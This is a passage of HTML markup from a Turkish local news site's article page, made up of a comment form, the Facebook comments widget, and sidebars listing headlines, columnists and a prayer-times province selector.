            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp6980" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(6980);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="6980" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="73f30e8f6cc048ada6d784a1f1c4fb91334fed1a" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/asgari-ucret-ne-olacak-ciftciye-ve-esnafa-kim-sahip-cikacak-h6980.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">6980</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-6980 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/fikirler-olmez-gercekler-susturulamaz-h24994.html"  title="&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/gencan-dan-oyanin-ailesine-bassagligi-h24993.html"  title="GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-orgutu-secime-hazir-h24992.html"  title="CHP ÖRGÜTÜ SEÇİME HAZIR">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="CHP ÖRGÜTÜ SEÇİME HAZIR" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">CHP ÖRGÜTÜ SEÇİME HAZIR</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/son-10-yilin-en-kurak-kasim-ayi-h6981.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24994" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-24 00:00:00"> 2026-01-24 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/fikirler-olmez-gercekler-susturulamaz-h24994.html" title="&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;" >&quot;FİKİRLER ÖLMEZ, GERÇEKLER SUSTURULAMAZ&quot;</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24993" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-24 00:00:00"> 2026-01-24 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/gencan-dan-oyanin-ailesine-bassagligi-h24993.html" title="GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI" >GENCAN&#039;DAN OYAN’IN AİLESİNE BAŞSAĞLIĞI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24992" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-24 00:00:00"> 2026-01-24 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-orgutu-secime-hazir-h24992.html" title="CHP ÖRGÜTÜ SEÇİME HAZIR" >CHP ÖRGÜTÜ SEÇİME HAZIR</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24991" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-24 00:00:00"> 2026-01-24 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/iyi-parti-li-sahin-ciftci-yandi-bitti-kul-h24991.html" title="İYİ PARTİ&#039;Lİ ŞAHİN &quot;ÇİFTÇİ YANDI, BİTTİ, KÜL OLDU&quot;" >İYİ PARTİ&#039;Lİ ŞAHİN &quot;ÇİFTÇİ YANDI, BİTTİ, KÜL OLDU&quot;</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24990" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-24 00:00:00"> 2026-01-24 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/saray-yeniden-yukseliyor-h24990.html" title="SARAY YENİDEN YÜKSELİYOR" >SARAY YENİDEN YÜKSELİYOR</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">6.6B</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5326" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="İKİ YENİ KİTAP" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/iki-yeni-kitap-makale,5323.html" title="İKİ YENİ KİTAP" >İKİ YENİ KİTAP</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5325" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="DUYURMAK YERİNE SUSMAK" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/duyurmak-yerine-susmak-makale,5324.html" title="DUYURMAK YERİNE SUSMAK" >DUYURMAK YERİNE SUSMAK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-tag" aria-hidden="true"></i> pecanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/sardunya" class="hs-item" title="sardunya"><i class="fa fa-tag" aria-hidden="true"></i> sardunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/%C3%A7i%C3%A7ek" class="hs-item" title="çiçek"><i class="fa fa-tag" aria-hidden="true"></i> çiçek</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/katunya" class="hs-item" title="katunya"><i class="fa fa-tag" aria-hidden="true"></i> katunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/botanik" class="hs-item" title="botanik"><i class="fa fa-tag" aria-hidden="true"></i> botanik</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24655" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/dunya-markalarini-edirne-ye-tasiyan-outlet-magaza-acildi-h24655.html" title="DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI" >DÜNYA MARKALARINI EDİRNE&#039;YE TAŞIYAN OUTLET MAĞAZA AÇILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24643" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-26 00:00:00"> 2025-12-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/uluslararasi-uyusturucu-ticaretine-darbe-h24643.html" title="ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE" >ULUSLARARASI UYUŞTURUCU TİCARETİNE DARBE</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24679" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-29 00:00:00"> 2025-12-29 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/25-sis-cag-kebabi-yedi-rekor-kirdi-h24679.html" title="25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI" >25 ŞİŞ CAĞ KEBABI YEDİ, REKOR KIRDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24669" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-27 00:00:00"> 2025-12-27 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/eybal-velileri-bu-bina-iki-okulu-birden-tasiyamaz-h24669.html" title="EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”" >EYBAL VELİLERİ ,“BU BİNA İKİ OKULU BİRDEN TAŞIYAMAZ”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24754" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-05 00:00:00"> 2026-01-05 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ozer-talihsiz-bir-olay-yasandi-h24754.html" title="ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;" >ÖZER &quot;TALİHSİZ BİR OLAY YAŞANDI&quot;</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
